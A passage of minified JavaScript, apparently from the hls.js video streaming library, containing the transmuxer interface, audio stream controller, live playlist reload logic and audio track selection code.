d,h;l.transmuxing.start=self.performance.now();const{instanceNo:f,transmuxer:m}=this,p=a?a.start:r.start,x=r.decryptdata,y=this.frag,v=!(y&&r.cc===y.cc),E=!(y&&l.level===y.level),T=y?l.sn-y.sn:-1,L=this.part?l.part-this.part.index:-1,w=T===0&&l.id>1&&l.id===(y==null?void 0:y.stats.chunkCount),A=!E&&(T===1||T===0&&(L===1||w&&L<=0)),R=self.performance.now();(E||T||r.stats.parsing.start===0)&&(r.stats.parsing.start=R),a&&(L||!A)&&(a.stats.parsing.start=R);const k=!(y&&((d=r.initSegment)==null?void 0:d.url)===((h=y.initSegment)==null?void 0:h.url)),I=new IL(v,A,u,E,p,k);if(!A||v||k){this.hls.logger.log(`[transmuxer-interface]: Starting new transmux session for ${r.type} sn: ${l.sn}${l.part>-1?" part: "+l.part:""} ${this.id===W.MAIN?"level":"track"}: ${l.level} id: ${l.id}
        discontinuity: ${v}
        trackSwitch: ${E}
        contiguous: ${A}
        accurateTimeOffset: ${u}
        timeOffset: ${p}
        initSegmentChange: ${k}`);const P=new AL(s,i,t,o,c);this.configureTransmuxer(P)}if(this.frag=r,this.part=a,this.workerContext)this.workerContext.worker.postMessage({instanceNo:f,cmd:"demux",data:e,decryptdata:x,chunkMeta:l,state:I},e instanceof ArrayBuffer?[e]:[]);else if(m){const P=m.push(e,x,l,I);hr(P)?P.then(j=>{this.handleTransmuxComplete(j)}).catch(j=>{this.transmuxerError(j,l,"transmuxer-interface push error")}):this.handleTransmuxComplete(P)}}flush(e){e.transmuxing.start=self.performance.now();const{instanceNo:t,transmuxer:s}=this;if(this.workerContext)this.workerContext.worker.postMessage({instanceNo:t,cmd:"flush",chunkMeta:e});else if(s){const i=s.flush(e);hr(i)?i.then(r=>{this.handleFlushResult(r,e)}).catch(r=>{this.transmuxerError(r,e,"transmuxer-interface flush error")}):this.handleFlushResult(i,e)}}transmuxerError(e,t,s){this.hls&&(this.error=e,this.hls.trigger(S.ERROR,{type:q.MEDIA_ERROR,details:_.FRAG_PARSING_ERROR,chunkMeta:t,frag:this.frag||void 0,part:this.part||void 0,fatal:!1,error:e,err:e,reason:s}))}handleFlushResult(e,t){e.forEach(s=>{this.handleTransmuxComplete(s)}),this.onFlush(t)}configureTransmuxer(e){const{instanceNo:t,transmuxer:s}=this;this.workerContext?this.workerContext.worker.postMessage({instanceNo:t,cmd:"configure",config:e}):s&&s.configure(e)}handleTransmuxComplete(e){e.chunkMeta.transmuxing.end=self.performance.now(),this.onTransmuxComplete(e)}}const Df=100;class RL extends td{constructor(e,t,s){super(e,t,s,"audio-stream-controller",W.AUDIO),this.mainAnchor=null,this.mainFragLoading=null,this.audioOnly=!1,this.bufferedTrack=null,this.switchingTrack=null,this.trackId=-1,this.waitingData=null,this.mainDetails=null,this.flushing=!1,this.bufferFlushed=!1,this.cachedTrackLoadedData=null,this.registerListeners()}onHandlerDestroying(){this.unregisterListeners(),super.onHandlerDestroying(),this.resetItem()}resetItem(){this.mainDetails=this.mainAnchor=this.mainFragLoading=this.bufferedTrack=this.switchingTrack=this.waitingData=this.cachedTrackLoadedData=null}registerListeners(){super.registerListeners();const{hls:e}=this;e.on(S.LEVEL_LOADED,this.onLevelLoaded,this),e.on(S.AUDIO_TRACKS_UPDATED,this.onAudioTracksUpdated,this),e.on(S.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),e.on(S.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),e.on(S.BUFFER_RESET,this.onBufferReset,this),e.on(S.BUFFER_CREATED,this.onBufferCreated,this),e.on(S.BUFFER_FLUSHING,this.onBufferFlushing,this),e.on(S.BUFFER_FLUSHED,this.onBufferFlushed,this),e.on(S.INIT_PTS_FOUND,this.onInitPtsFound,this),e.on(S.FRAG_LOADING,this.onFragLoading,this),e.on(S.FRAG_BUFFERED,this.onFragBuffered,this)}unregisterListeners(){const{hls:e}=this;e&&(super.unregisterListeners(),e.off(S.LEVEL_LOADED,this.onLevelLoaded,this),e.off(S.AUDIO_TRACKS_UPDATED,this.onAudioTracksUpdated,this),e.off(S.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),e.off(S.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),e.off(S.BUFFER_RESET,this.onBufferReset,this),e.off(S.BUFFER_CREATED,this.onBufferCreated,this),e.off(S.BUFFER_FLUSHING,this.onBufferFlushing,this),e.off(S.BUFFER_FLUSHED,this.onBufferFlushed,this),e.off(S.INIT_PTS_FOUND,this.onInitPtsFound,this),e.off(S.FRAG_LOADING,this.onFragLoading,this),e.off(S.FRAG_BUFFERED,this.onFragBuffered,this))}onInitPtsFound(e,{frag:t,id:s,initPTS:i,timescale:r,trackId:a}){if(s===W.MAIN){const o=t.cc,u=this.fragCurrent;if(this.initPTS[o]={baseTime:i,timescale:r,trackId:a},this.log(`InitPTS for cc: ${o} found from main: ${i/r} (${i}/${r}) trackId: ${a}`),this.mainAnchor=t,this.state===N.WAITING_INIT_PTS){const l=this.waitingData;(!l&&!this.loadingParts||l&&l.frag.cc!==o)&&this.syncWithAnchor(t,l==null?void 0:l.frag)}else!this.hls.hasEnoughToStart&&u&&u.cc!==o?(u.abortRequests(),this.syncWithAnchor(t,u)):this.state===N.IDLE&&this.tick()}}getLoadPosition(){return!this.startFragRequested&&this.nextLoadPosition>=0?this.nextLoadPosition:super.getLoadPosition()}syncWithAnchor(e,t){var s;const i=((s=this.mainFragLoading)==null?void 0:s.frag)||null;if(t&&(i==null?void 0:i.cc)===t.cc)return;const r=(i||e).cc,a=this.getLevelDetails(),o=this.getLoadPosition(),u=Jp(a,r,o);u&&(this.log(`Syncing with main frag at ${u.start} cc ${u.cc}`),this.startFragRequested=!1,this.nextLoadPosition=u.start,this.resetLoadingState(),this.state===N.IDLE&&this.doTickIdle())}startLoad(e,t){if(!this.levels){this.startPosition=e,this.state=N.STOPPED;return}const s=this.lastCurrentTime;this.stopLoad(),this.setInterval(Df),s>0&&e===-1?(this.log(`Override startPosition with lastCurrentTime @${s.toFixed(3)}`),e=s,this.state=N.IDLE):this.state=N.WAITING_TRACK,this.nextLoadPosition=this.lastCurrentTime=e+this.timelineOffset,this.startPosition=t?-1:e,this.tick()}doTick(){switch(this.state){case N.IDLE:this.doTickIdle();break;case N.WAITING_TRACK:{const{levels:e,trackId:t}=this,s=e==null?void 0:e[t],i=s==null?void 0:s.details;if(i&&!this.waitForLive(s)){if(this.waitForCdnTuneIn(i))break;this.state=N.WAITING_INIT_PTS}break}case N.FRAG_LOADING_WAITING_RETRY:{this.checkRetryDate();break}case N.WAITING_INIT_PTS:{const e=this.waitingData;if(e){const{frag:t,part:s,cache:i,complete:r}=e,a=this.mainAnchor;if(this.initPTS[t.cc]!==void 0){this.waitingData=null,this.state=N.FRAG_LOADING;const o=i.flush().buffer,u={frag:t,part:s,payload:o,networkDetails:null};this._handleFragmentLoadProgress(u),r&&super._handleFragmentLoadComplete(u)}else a&&a.cc!==e.frag.cc&&this.syncWithAnchor(a,e.frag)}else this.state=N.IDLE}}this.onTickEnd()}resetLoadingState(){const e=this.waitingData;e&&(this.fragmentTracker.removeFragment(e.frag),this.waitingData=null),super.resetLoadingState()}onTickEnd(){const{media:e}=this;e!=null&&e.readyState&&(this.lastCurrentTime=e.currentTime)}doTickIdle(){var e;const{hls:t,levels:s,media:i,trackId:r}=this,a=t.config;if(!this.buffering||!i&&!this.primaryPrefetch&&(this.startFragRequested||!a.startFragPrefetch)||!(s!=null&&s[r]))return;const o=s[r],u=o.details;if(!u||this.waitForLive(o)||this.waitForCdnTuneIn(u)){this.state=N.WAITING_TRACK,this.startFragRequested=!1;return}const l=this.mediaBuffer?this.mediaBuffer:this.media;this.bufferFlushed&&l&&(this.bufferFlushed=!1,this.afterBufferFlushed(l,fe.AUDIO,W.AUDIO));const c=this.getFwdBufferInfo(l,W.AUDIO);if(c===null)return;if(!this.switchingTrack&&this._streamEnded(c,u)){t.trigger(S.BUFFER_EOS,{type:"audio"}),this.state=N.ENDED;return}const d=c.len,h=t.maxBufferLength,f=u.fragments,m=f[0].start,p=this.getLoadPosition(),x=this.flushing?p:c.end;if(this.switchingTrack&&i){const E=p;u.PTSKnown&&E<m&&(c.end>m||c.nextStart)&&(this.log("Alt audio track ahead of main track, seek to start of alt audio track"),i.currentTime=m+.05)}if(d>=h&&!this.switchingTrack&&x<f[f.length-1].start)return;let y=this.getNextFragment(x,u);if(y&&this.isLoopLoading(y,x)&&(y=this.getNextFragmentLoopLoading(y,u,c,W.MAIN,h)),!y){this.bufferFlushed=!0;return}let v=((e=this.mainFragLoading)==null?void 0:e.frag)||null;if(!this.audioOnly&&this.startFragRequested&&v&&_e(y)&&!y.endList&&(!u.live||!this.loadingParts&&x<this.hls.liveSyncPosition)&&(this.fragmentTracker.getState(v)===Ne.OK&&(this.mainFragLoading=v=null),v&&_e(v))){if(y.start>v.end){const T=this.fragmentTracker.getFragAtPos(x,W.MAIN);T&&T.end>v.end&&(v=T,this.mainFragLoading={frag:T,targetBufferTime:null})}if(y.start>v.end)return}this.loadFragment(y,o,x)}onMediaDetaching(e,t){this.bufferFlushed=this.flushing=!1,super.onMediaDetaching(e,t)}onAudioTracksUpdated(e,{audioTracks:t}){this.resetTransmuxer(),this.levels=t.map(s=>new ur(s))}onAudioTrackSwitching(e,t){const s=!!t.url;this.trackId=t.id;const{fragCurrent:i}=this;i&&(i.abortRequests(),this.removeUnbufferedFrags(i.start)),this.resetLoadingState(),s?(this.switchingTrack=t,this.flushAudioIfNeeded(t),this.state!==N.STOPPED&&(this.setInterval(Df),this.state=N.IDLE,this.tick())):(this.resetTransmuxer(),this.switchingTrack=null,this.bufferedTrack=t,this.clearInterval())}onManifestLoading(){super.onManifestLoading(),this.bufferFlushed=this.flushing=this.audioOnly=!1,this.resetItem(),this.trackId=-1}onLevelLoaded(e,t){this.mainDetails=t.details;const s=this.cachedTrackLoadedData;s&&(this.cachedTrackLoadedData=null,this.onAudioTrackLoaded(S.AUDIO_TRACK_LOADED,s))}onAudioTrackLoaded(e,t){var s;const{levels:i}=this,{details:r,id:a,groupId:o,track:u}=t;if(!i){this.warn(`Audio tracks reset while loading track ${a} "${u.name}" of "${o}"`);return}const l=this.mainDetails;if(!l||r.endCC>l.endCC||l.expired){this.cachedTrackLoadedData=t,this.state!==N.STOPPED&&(this.state=N.WAITING_TRACK);return}this.cachedTrackLoadedData=null,this.log(`Audio track ${a} "${u.name}" of "${o}" loaded [${r.startSN},${r.endSN}]${r.lastPartSn?`[part-${r.lastPartSn}-${r.lastPartIndex}]`:""},duration:${r.totalduration}`);const c=i[a];let d=0;if(r.live||(s=c.details)!=null&&s.live){if(this.checkLiveUpdate(r),r.deltaUpdateFailed)return;if(c.details){var h;d=this.alignPlaylists(r,c.details,(h=this.levelLastLoaded)==null?void 0:h.details)}r.alignedSliding||(y0(r,l),r.alignedSliding||io(r,l),d=r.fragmentStart)}c.details=r,this.levelLastLoaded=c,this.startFragRequested||this.setStartPosition(l,d),this.hls.trigger(S.AUDIO_TRACK_UPDATED,{details:r,id:a,groupId:t.groupId}),this.state===N.WAITING_TRACK&&!this.waitForCdnTuneIn(r)&&(this.state=N.IDLE),this.tick()}_handleFragmentLoadProgress(e){var t;const s=e.frag,{part:i,payload:r}=e,{config:a,trackId:o,levels:u}=this;if(!u){this.warn(`Audio tracks were reset while fragment load was in progress. Fragment ${s.sn} of level ${s.level} will not be buffered`);return}const l=u[o];if(!l){this.warn("Audio track is undefined on fragment load progress");return}const c=l.details;if(!c){this.warn("Audio track details undefined on fragment load progress"),this.removeUnbufferedFrags(s.start);return}const d=a.defaultAudioCodec||l.audioCodec||"mp4a.40.2";let h=this.transmuxer;h||(h=this.transmuxer=new M0(this.hls,W.AUDIO,this._handleTransmuxComplete.bind(this),this._handleTransmuxerFlush.bind(this)));const f=this.initPTS[s.cc],m=(t=s.initSegment)==null?void 0:t.data;if(f!==void 0){const x=i?i.index:-1,y=x!==-1,v=new Zc(s.level,s.sn,s.stats.chunkCount,r.byteLength,x,y);h.push(r,m,d,"",s,i,c.totalduration,!1,v,f)}else{this.log(`Unknown video PTS for cc ${s.cc}, waiting for video PTS before demuxing audio frag ${s.sn} of [${c.startSN} ,${c.endSN}],track ${o}`);const{cache:p}=this.waitingData=this.waitingData||{frag:s,part:i,cache:new v0,complete:!1};p.push(new Uint8Array(r)),this.state!==N.STOPPED&&(this.state=N.WAITING_INIT_PTS)}}_handleFragmentLoadComplete(e){if(this.waitingData){this.waitingData.complete=!0;return}super._handleFragmentLoadComplete(e)}onBufferReset(){this.mediaBuffer=null}onBufferCreated(e,t){this.bufferFlushed=this.flushing=!1;const s=t.tracks.audio;s&&(this.mediaBuffer=s.buffer||null)}onFragLoading(e,t){!this.audioOnly&&t.frag.type===W.MAIN&&_e(t.frag)&&(this.mainFragLoading=t,this.state===N.IDLE&&this.tick())}onFragBuffered(e,t){const{frag:s,part:i}=t;if(s.type!==W.AUDIO){!this.audioOnly&&s.type===W.MAIN&&!s.elementaryStreams.video&&!s.elementaryStreams.audiovideo&&(this.audioOnly=!0,this.mainFragLoading=null);return}if(this.fragContextChanged(s)){this.warn(`Fragment ${s.sn}${i?" p: "+i.index:""} of level ${s.level} finished buffering, but was aborted. state: ${this.state}, audioSwitch: ${this.switchingTrack?this.switchingTrack.name:"false"}`);return}if(_e(s)){this.fragPrevious=s;const r=this.switchingTrack;r&&(this.bufferedTrack=r,this.switchingTrack=null,this.hls.trigger(S.AUDIO_TRACK_SWITCHED,le({},r)))}this.fragBufferedComplete(s,i),this.media&&this.tick()}onError(e,t){var s;if(t.fatal){this.state=N.ERROR;return}switch(t.details){case _.FRAG_GAP:case _.FRAG_PARSING_ERROR:case _.FRAG_DECRYPT_ERROR:case _.FRAG_LOAD_ERROR:case _.FRAG_LOAD_TIMEOUT:case _.KEY_LOAD_ERROR:case _.KEY_LOAD_TIMEOUT:this.onFragmentOrKeyLoadError(W.AUDIO,t);break;case _.AUDIO_TRACK_LOAD_ERROR:case _.AUDIO_TRACK_LOAD_TIMEOUT:case _.LEVEL_PARSING_ERROR:!t.levelRetry&&this.state===N.WAITING_TRACK&&((s=t.context)==null?void 0:s.type)===se.AUDIO_TRACK&&(this.state=N.IDLE);break;case _.BUFFER_ADD_CODEC_ERROR:case _.BUFFER_APPEND_ERROR:if(t.parent!=="audio")return;this.reduceLengthAndFlushBuffer(t)||this.resetLoadingState();break;case _.BUFFER_FULL_ERROR:if(t.parent!=="audio")return;this.reduceLengthAndFlushBuffer(t)&&(this.bufferedTrack=null,super.flushMainBuffer(0,Number.POSITIVE_INFINITY,"audio"));break;case _.INTERNAL_EXCEPTION:this.recoverWorkerError(t);break}}onBufferFlushing(e,{type:t}){t!==fe.VIDEO&&(this.flushing=!0)}onBufferFlushed(e,{type:t}){if(t!==fe.VIDEO){this.flushing=!1,this.bufferFlushed=!0,this.state===N.ENDED&&(this.state=N.IDLE);const s=this.mediaBuffer||this.media;s&&(this.afterBufferFlushed(s,t,W.AUDIO),this.tick())}}_handleTransmuxComplete(e){var t;const s="audio",{hls:i}=this,{remuxResult:r,chunkMeta:a}=e,o=this.getCurrentContext(a);if(!o){this.resetWhenMissingContext(a);return}const{frag:u,part:l,level:c}=o,{details:d}=c,{audio:h,text:f,id3:m,initSegment:p}=r;if(this.fragContextChanged(u)||!d){this.fragmentTracker.removeFragment(u);return}if(this.state=N.PARSING,this.switchingTrack&&h&&this.completeAudioSwitch(this.switchingTrack),p!=null&&p.tracks){const x=u.initSegment||u;if(this.unhandledEncryptionError(p,u))return;this._bufferInitSegment(c,p.tracks,x,a),i.trigger(S.FRAG_PARSING_INIT_SEGMENT,{frag:x,id:s,tracks:p.tracks})}if(h){const{startPTS:x,endPTS:y,startDTS:v,endDTS:E}=h;l&&(l.elementaryStreams[fe.AUDIO]={startPTS:x,endPTS:y,startDTS:v,endDTS:E}),u.setElementaryStreamInfo(fe.AUDIO,x,y,v,E),this.bufferFragmentData(h,u,l,a)}if(m!=null&&(t=m.samples)!=null&&t.length){const x=he({id:s,frag:u,details:d},m);i.trigger(S.FRAG_PARSING_METADATA,x)}if(f){const x=he({id:s,frag:u,details:d},f);i.trigger(S.FRAG_PARSING_USERDATA,x)}}_bufferInitSegment(e,t,s,i){if(this.state!==N.PARSING||(t.video&&delete t.video,t.audiovideo&&delete t.audiovideo,!t.audio))return;const r=t.audio;r.id=W.AUDIO;const a=e.audioCodec;this.log(`Init audio buffer, container:${r.container}, codecs[level/parsed]=[${a}/${r.codec}]`),a&&a.split(",").length===1&&(r.levelCodec=a),this.hls.trigger(S.BUFFER_CODECS,t);const o=r.initSegment;if(o!=null&&o.byteLength){const u={type:"audio",frag:s,part:null,chunkMeta:i,parent:s.type,data:o};this.hls.trigger(S.BUFFER_APPENDING,u)}this.tickImmediate()}loadFragment(e,t,s){const i=this.fragmentTracker.getState(e);if(this.switchingTrack||i===Ne.NOT_LOADED||i===Ne.PARTIAL){var r;if(!_e(e))this._loadInitSegment(e,t);else if((r=t.details)!=null&&r.live&&!this.initPTS[e.cc]){this.log(`Waiting for video PTS in continuity counter ${e.cc} of live stream before loading audio fragment ${e.sn} of level ${this.trackId}`),this.state=N.WAITING_INIT_PTS;const a=this.mainDetails;a&&a.fragmentStart!==t.details.fragmentStart&&io(t.details,a)}else super.loadFragment(e,t,s)}else this.clearTrackerIfNeeded(e)}flushAudioIfNeeded(e){if(this.media&&this.bufferedTrack){const{name:t,lang:s,assocLang:i,characteristics:r,audioCodec:a,channels:o}=this.bufferedTrack;hs({name:t,lang:s,assocLang:i,characteristics:r,audioCodec:a,channels:o},e,as)||(Ja(e.url,this.hls)?(this.log("Switching audio track : flushing all audio"),super.flushMainBuffer(0,Number.POSITIVE_INFINITY,"audio"),this.bufferedTrack=null):this.bufferedTrack=e)}}completeAudioSwitch(e){const{hls:t}=this;this.flushAudioIfNeeded(e),this.bufferedTrack=e,this.switchingTrack=null,t.trigger(S.AUDIO_TRACK_SWITCHED,le({},e))}}class ud extends Ct{constructor(e,t){super(t,e.logger),this.hls=void 0,this.canLoad=!1,this.timer=-1,this.hls=e}destroy(){this.clearTimer(),this.hls=this.log=this.warn=null}clearTimer(){this.timer!==-1&&(self.clearTimeout(this.timer),this.timer=-1)}startLoad(){this.canLoad=!0,this.loadPlaylist()}stopLoad(){this.canLoad=!1,this.clearTimer()}switchParams(e,t,s){const i=t==null?void 0:t.renditionReports;if(i){let r=-1;for(let a=0;a<i.length;a++){const o=i[a];let u;try{u=new self.URL(o.URI,t.url).href}catch(l){this.warn(`Could not construct new URL for Rendition Report: ${l}`),u=o.URI||""}if(u===e){r=a;break}else u===e.substring(0,u.length)&&(r=a)}if(r!==-1){const a=i[r],o=parseInt(a["LAST-MSN"])||t.lastPartSn;let u=parseInt(a["LAST-PART"])||t.lastPartIndex;if(this.hls.config.lowLatencyMode){const c=Math.min(t.age-t.partTarget,t.targetduration);u>=0&&c>t.partTarget&&(u+=1)}const l=s&&Wh(s);return new zh(o,u>=0?u:void 0,l)}}}loadPlaylist(e){this.clearTimer()}loadingPlaylist(e,t){this.clearTimer()}shouldLoadPlaylist(e){return this.canLoad&&!!e&&!!e.url&&(!e.details||e.details.live)}getUrlWithDirectives(e,t){if(t)try{return t.addDirectives(e)}catch(s){this.warn(`Could not construct new URL with HLS Delivery Directives: ${s}`)}return e}playlistLoaded(e,t,s){const{details:i,stats:r}=t,a=self.performance.now(),o=r.loading.first?Math.max(0,a-r.loading.first):0;i.advancedDateTime=Date.now()-o;const u=this.hls.config.timelineOffset;if(u!==i.appliedTimelineOffset){const c=Math.max(u||0,0);i.appliedTimelineOffset=c,i.fragments.forEach(d=>{d.setStart(d.playlistOffset+c)})}if(i.live||s!=null&&s.live){const c="levelInfo"in t?t.levelInfo:t.track;if(i.reloaded(s),s&&i.fragments.length>0){v1(s,i,this);const v=i.playlistParsingError;if(v){this.warn(v);const E=this.hls;if(!E.config.ignorePlaylistParsingErrors){var l;const{networkDetails:T}=t;E.trigger(S.ERROR,{type:q.NETWORK_ERROR,details:_.LEVEL_PARSING_ERROR,fatal:!1,url:i.url,error:v,reason:v.message,level:t.level||void 0,parent:(l=i.fragments[0])==null?void 0:l.type,networkDetails:T,stats:r});return}i.playlistParsingError=null}}i.requestScheduled===-1&&(i.requestScheduled=r.loading.start);const d=this.hls.mainForwardBufferInfo,h=d?d.end-d.len:0,f=(i.edge-h)*1e3,m=h0(i,f);if(i.requestScheduled+m<a?i.requestScheduled=a:i.requestScheduled+=m,this.log(`live playlist ${e} ${i.advanced?"REFRESHED "+i.lastPartSn+"-"+i.lastPartIndex:i.updated?"UPDATED":"MISSED"}`),!this.canLoad||!i.live)return;let p,x,y;if(i.canBlockReload&&i.endSN&&i.advanced){const v=this.hls.config.lowLatencyMode,E=i.lastPartSn,T=i.endSN,L=i.lastPartIndex,w=L!==-1,A=E===T;w?A?(x=T+1,y=v?0:L):(x=E,y=v?L+1:i.maxPartIndex):x=T+1;const R=i.age,k=R+i.ageHeader;let I=Math.min(k-i.partTarget,i.targetduration*1.5);if(I>0){if(k>i.targetduration*3)this.log(`Playlist last advanced ${R.toFixed(2)}s ago. Omitting segment and part directives.`),x=void 0,y=void 0;else if(s!=null&&s.tuneInGoal&&k-i.partTarget>s.tuneInGoal)this.warn(`CDN Tune-in goal increased from: ${s.tuneInGoal} to: ${I} with playlist age: ${i.age}`),I=0;else{const P=Math.floor(I/i.targetduration);if(x+=P,y!==void 0){const j=Math.round(I%i.targetduration/i.partTarget);y+=j}this.log(`CDN Tune-in age: ${i.ageHeader}s last advanced ${R.toFixed(2)}s goal: ${I} skip sn ${P} to part ${y}`)}i.tuneInGoal=I}if(p=this.getDeliveryDirectives(i,t.deliveryDirectives,x,y),v||!A){i.requestScheduled=a,this.loadingPlaylist(c,p);return}}else(i.canBlockReload||i.canSkipUntil)&&(p=this.getDeliveryDirectives(i,t.deliveryDirectives,x,y));p&&x!==void 0&&i.canBlockReload&&(i.requestScheduled=r.loading.first+Math.max(m-o*2,m/2)),this.scheduleLoading(c,p,i)}else this.clearTimer()}scheduleLoading(e,t,s){const i=s||e.details;if(!i){this.loadingPlaylist(e,t);return}const r=self.performance.now(),a=i.requestScheduled;if(r>=a){this.loadingPlaylist(e,t);return}const o=a-r;this.log(`reload live playlist ${e.name||e.bitrate+"bps"} in ${Math.round(o)} ms`),this.clearTimer(),this.timer=self.setTimeout(()=>this.loadingPlaylist(e,t),o)}getDeliveryDirectives(e,t,s,i){let r=Wh(e);return t!=null&&t.skip&&e.deltaUpdateFailed&&(s=t.msn,i=t.part,r=ya.No),new zh(s,i,r)}checkRetry(e){const t=e.details,s=eo(e),i=e.errorAction,{action:r,retryCount:a=0,retryConfig:o}=i||{},u=!!i&&!!o&&(r===je.RetryRequest||!i.resolved&&r===je.SendAlternateToPenaltyBox);if(u){var l;if(a>=o.maxNumRetry)return!1;if(s&&(l=e.context)!=null&&l.deliveryDirectives)this.warn(`Retrying playlist loading ${a+1}/${o.maxNumRetry} after "${t}" without delivery-directives`),this.loadPlaylist();else{const c=Qc(o,a);this.clearTimer(),this.timer=self.setTimeout(()=>this.loadPlaylist(),c),this.warn(`Retrying playlist loading ${a+1}/${o.maxNumRetry} after "${t}" in ${c}ms`)}e.levelRetry=!0,i.resolved=!0}return u}}function U0(n,e){if(n.length!==e.length)return!1;for(let t=0;t<n.length;t++)if(!fr(n[t].attrs,e[t].attrs))return!1;return!0}function fr(n,e,t){const s=n["STABLE-RENDITION-ID"];return s&&!t?s===e["STABLE-RENDITION-ID"]:!(t||["LANGUAGE","NAME","CHARACTERISTICS","AUTOSELECT","DEFAULT","FORCED","ASSOC-LANGUAGE"]).some(i=>n[i]!==e[i])}function Ou(n,e){return e.label.toLowerCase()===n.name.toLowerCase()&&(!e.language||e.language.toLowerCase()===(n.lang||"").toLowerCase())}class wL extends ud{constructor(e){super(e,"audio-track-controller"),this.tracks=[],this.groupIds=null,this.tracksInGroup=[],this.trackId=-1,this.currentTrack=null,this.selectDefaultTrack=!0,this.registerListeners()}registerListeners(){const{hls:e}=this;e.on(S.MANIFEST_LOADING,this.onManifestLoading,this),e.on(S.MANIFEST_PARSED,this.onManifestParsed,this),e.on(S.LEVEL_LOADING,this.onLevelLoading,this),e.on(S.LEVEL_SWITCHING,this.onLevelSwitching,this),e.on(S.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),e.on(S.ERROR,this.onError,this)}unregisterListeners(){const{hls:e}=this;e.off(S.MANIFEST_LOADING,this.onManifestLoading,this),e.off(S.MANIFEST_PARSED,this.onManifestParsed,this),e.off(S.LEVEL_LOADING,this.onLevelLoading,this),e.off(S.LEVEL_SWITCHING,this.onLevelSwitching,this),e.off(S.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),e.off(S.ERROR,this.onError,this)}destroy(){this.unregisterListeners(),this.tracks.length=0,this.tracksInGroup.length=0,this.currentTrack=null,super.destroy()}onManifestLoading(){this.tracks=[],this.tracksInGroup=[],this.groupIds=null,this.currentTrack=null,this.trackId=-1,this.selectDefaultTrack=!0}onManifestParsed(e,t){this.tracks=t.audioTracks||[]}onAudioTrackLoaded(e,t){const{id:s,groupId:i,details:r}=t,a=this.tracksInGroup[s];if(!a||a.groupId!==i){this.warn(`Audio track with id:${s} and group:${i} not found in active group ${a==null?void 0:a.groupId}`);return}const o=a.details;a.details=t.details,this.log(`Audio track ${s} "${a.name}" lang:${a.lang} group:${i} loaded [${r.startSN}-${r.endSN}]`),s===this.trackId&&this.playlistLoaded(s,t,o)}onLevelLoading(e,t){this.switchLevel(t.level)}onLevelSwitching(e,t){this.switchLevel(t.level)}switchLevel(e){const t=this.hls.levels[e];if(!t)return;const s=t.audioGroups||null,i=this.groupIds;let r=this.currentTrack;if(!s||(i==null?void 0:i.length)!==(s==null?void 0:s.length)||s!=null&&s.some(o=>(i==null?void 0:i.indexOf(o))===-1)){this.groupIds=s,this.trackId=-1,this.currentTrack=null;const o=this.tracks.filter(h=>!s||s.indexOf(h.groupId)!==-1);if(o.length)this.selectDefaultTrack&&!o.some(h=>h.default)&&(this.selectDefaultTrack=!1),o.forEach((h,f)=>{h.id=f});else if(!r&&!this.tracksInGroup.length)return;this.tracksInGroup=o;const u=this.hls.config.audioPreference;if(!r&&u){const h=Jt(u,o,as);if(h>-1)r=o[h];else{const f=Jt(u,this.tracks);r=this.tracks[f]}}let l=this.findTrackId(r);l===-1&&r&&(l=this.findTrackId(null));const c={audioTracks:o};this.log(`Updating audio tracks, ${o.length} track(s) found in group(s): ${s==null?void 0:s.join(",")}`),this.hls.trigger(S.AUDIO_TRACKS_UPDATED,c);const d=this.trackId;if(l!==-1&&d===-1)this.setAudioTrack(l);else if(o.length&&d===-1){var a;const h=new Error(`No audio track selected for current audio group-ID(s): ${(a=this.groupIds)==null?void 0:a.join(",")} track count: ${o.length}`);this.warn(h.message),this.hls.trigger(S.ERROR,{type:q.MEDIA_ERROR,details:_.AUDIO_TRACK_LOAD_ERROR,fatal:!0,error:h})}}}onError(e,t){t.fatal||!t.context||t.context.type===se.AUDIO_TRACK&&t.context.id===this.trackId&&(!this.groupIds||this.groupIds.indexOf(t.context.groupId)!==-1)&&this.checkRetry(t)}get allAudioTracks(){return this.tracks}get audioTracks(){return this.tracksInGroup}get audioTrack(){return this.trackId}set audioTrack(e){this.selectDefaultTrack=!1,this.setAudioTrack(e)}setAudioOption(e){const t=this.hls;if(t.config.audioPreference=e,e){const s=this.allAudioTracks;if(this.selectDefaultTrack=!1,s.length){const i=this.currentTrack;if(i&&hs(e,i,as))return i;const r=Jt(e,this.tracksInGroup,as);if(r>-1){const a=this.tracksInGroup[r];return this.setAudioTrack(r),a}else if(i){let a=t.loadLevel;a===-1&&(a=t.firstAutoLevel);const o=BT(e,t.levels,s,a,as);if(o===-1)return null;t.nextLoadLevel=o}if(e.channels||e.audioCodec){const a=Jt(e,s);if(a>-1)return s[a]}}}return null}setAudioTrack(e){const t=this.tracksInGroup;if(e<0||e>=t.length){this.warn(`Invalid audio track id: ${e}`);return}this.selectDefaultTrack=!1;const s=this.currentTrack,i=t[e],r=i.details&&!i.details.live;if(e===this.trackId&&i===s&&r||(this.log(`Switching to audio-track ${e} "${i.name}" lang:${i.lang} group:${i.groupId} channels:${i.channels}`),this.trackId=e,this.currentTrack=i,this.hls.trigger(S.AUDIO_TRACK_SWITCHING,le({},i)),r))return;const a=this.switchParams(i.url,s==null?void 0:s.details,i.details);this.loadPlaylist(a)}findTrackId(e){const t=this.tracksInGroup;for(let s=0;s<t.length;s++){const i=t[s];if(!(this.selectDefaultTrack&&!i.default)&&(!e||hs(e,i,as)))return s}if(e){const{name:s,lang:i,assocLang:r,characteristics:a,audioCodec:o,channels:u}=e;for(let l=0;l<t.length;l++){const c=t[l];if(hs({name:s,lang:i,assocLang:r,characteristics:a,audioCodec:o,channels:u},c,as))return l}for(let l=0;l<t.length;l++){const c=t[l];if(fr(e.attrs,c.attrs,["LANGUAGE","ASSOC-LANGUAGE","CHARACTERISTICS"]))return l}for(let l=0;l<t.length;l++){const c=t[l];if(fr(e.attrs,c.attrs,["LANGUAGE"]))return l}}return-1}loadPlaylist(e){super.loadPlaylist();const t=this.currentTrack;this.shouldLoadPlaylist(t)&&Ja(t.url,this.hls)&&this.scheduleLoading(t,e)}loadingPlaylist(e,t){super.loadingPlaylist(e,t);const s=e.id,i=e.groupId,r=this.getUrlWithDirectives(e.url,t),a=e.details,o=a==null?void 0:a.age;this.log(`Loading audio-track ${s} "${e.name}" lang:${e.lang} group:${i}${(t==null?void 0:t.msn)!==void 0?" at sn "+t.msn+" part "+t.part:""}${o&&a.live?" age 